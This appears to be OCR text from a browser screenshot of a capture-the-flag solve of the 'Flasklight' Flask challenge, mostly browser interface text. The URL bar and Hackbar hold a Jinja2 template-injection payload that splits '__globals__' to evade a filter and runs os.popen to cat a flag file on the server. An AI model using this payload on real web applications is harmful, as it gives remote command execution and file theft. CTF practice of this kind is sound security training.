 Flasklight
view-source:619a0672-e499-
不安全
619a0672-e499-4e41-af4d-692a4159609b.node4.buuoj.cn:81/?search=%7B%7Bconfig.__init__%5B%27__gl...
JS
IP
3
Flasklight
You searched for:
flag{7b96ac57-d072-4808-b145-8719da96b14a}
Here is your result
[]
Elements Console Recorder Performance insights Sources Network Performance Memory Application Security Lighthouse Adblock Plus Quantum Hackbar
SQL XSS Encryption Encoding Other
692a4159609b.node4.buuoj.cn:81/?search=
{{config.__init__['__glob'+'als__'].os.popen("cat
/flasklight/coomme_geeeett_youur_flek").read()}}
Load URL Split URL Execute!
POST Data Referer
Console What's New Issues
Highlights from the Chrome 104 update